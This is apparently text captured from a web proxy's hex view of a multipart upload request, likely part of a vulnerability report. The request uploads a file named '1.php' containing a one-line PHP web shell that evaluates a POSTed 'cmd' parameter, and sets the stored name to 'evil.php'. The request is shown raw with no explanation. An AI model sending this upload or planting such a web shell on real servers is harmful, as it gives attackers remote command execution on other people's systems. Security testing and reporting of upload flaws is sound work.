 Request
Pretty Raw Hex \n
00000290 46 6f 72 6d 42 6f 75 6e 64 61 72 79 5a 6a 6c 69 FormBoundaryZjli
000002a0 39 4f 79 53 38 31 77 37 6d 66 50 6b 0d 0a 43 6f 9OyS81w7mfPk Co
000002b0 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f ntent-Dispositio
000002c0 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 n: form-data; na
000002d0 6d 65 3d 22 66 69 6c 65 22 3b 20 66 69 6c 65 6e me="file"; filen
000002e0 61 6d 65 3d 22 31 2e 70 68 70 22 0d 0a 43 6f 6e ame="1.php" Con
000002f0 74 65 6e 74 2d 54 79 70 65 3a 20 61 70 70 6c 69 tent-Type: appli
00000300 63 61 74 69 6f 6e 2f 6f 63 74 65 74 2d 73 74 72 cation/octet-str
00000310 65 61 6d 0d 0a 0d 0a 3c 3f 70 68 70 20 40 65 76 eam <?php @ev
00000320 61 6c 28 24 5f 50 4f 53 54 5b 27 63 6d 64 27 5d al($_POST['cmd']
00000330 29 3b 20 3f 3e 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 ); ?> ------Web
00000340 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 61 72 79 5a KitFormBoundaryZ
00000350 6a 6c 69 39 4f 79 53 38 31 77 37 6d 66 50 6b 0d jli9OyS81w7mfPk
00000360 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 Content-Disposi
00000370 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b tion: form-data;
00000380 20 6e 61 6d 65 3d 22 6e 61 6d 65 22 0d 0a 0d 0a name="name"
00000390 65 76 69 6c 2e 70 68 70 0a 0d 0a 2d 2d 2d 2d 2d evil.php -----
000003a0 2d 57 65 62 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 -WebKitFormBound
000003b0 61 72 79 5a 6a 6c 69 39 4f 79 53 38 31 77 37 6d aryZjli9OyS81w7m
000003c0 66 50 6b 2d 2d 0d 0a -- -- -- -- -- -- -- -- -- fPk--
Event log (3) All issues (16)